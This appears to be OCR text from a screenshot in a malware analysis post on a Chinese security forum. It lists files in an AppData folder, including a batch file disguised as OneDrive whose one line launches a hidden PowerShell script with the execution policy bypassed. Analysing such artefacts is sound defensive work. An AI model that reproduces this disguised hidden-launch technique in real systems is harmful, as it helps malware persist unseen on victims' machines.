 Mozilla 2017/5/5 10:50
mxbh 2016/9/18 10:2
SweetScape 2016/9/13 17:1
Tencent 2017/5/5 10:41
WinRAR 2016/9/23 13:2
Wireshark 2016/9/23 8:38
9JKOXAJCC5Rcy96.dat 2016/9/14 11:2
ER3R.DLL 2016/9/14 11:1
OneDrive.bat 2020/7/14 15:4
OneDrive.ps1 2020/7/14 15:4
TXQBINSTX.DLL 2016/9/14 11:1
修改日期: 2020/7/14 15:43 创建日期: 2020/7/14 15:43
OneDrive.bat OneDrive.ps1
1 powershell.exe -WindowStyle Hidden -exec bypass  -File "%APPDATA%\OneDrive.ps1"
2
先知社区